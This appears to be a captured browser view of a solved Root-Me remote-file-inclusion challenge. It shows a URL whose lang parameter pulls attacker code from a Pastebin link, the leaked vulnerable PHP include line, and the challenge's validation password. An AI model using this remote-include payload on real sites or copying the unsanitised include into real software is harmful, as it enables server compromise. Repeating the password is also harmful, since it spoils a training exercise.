 Không bảo mật | challenge01.root-me.org/web-serveur/ch13/?lang=https://pastebin.com/raw/66XxVaKN?
publier des solutions sur internet est interdit
: ">Français | ">English
: Français | English
DevTools is now available in Vietnamese!
Always match Chrome's language Switch DevTools
Elements Console Sources
<!--?php
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l
*/
$language="en";
if ( isset($_GET["lang"]) ){
$language = $_GET["lang"];
}
include($language."_lang.php");
?-->
<html>
<head>…</head>
<body cz-shortcut-listen="true">…</body>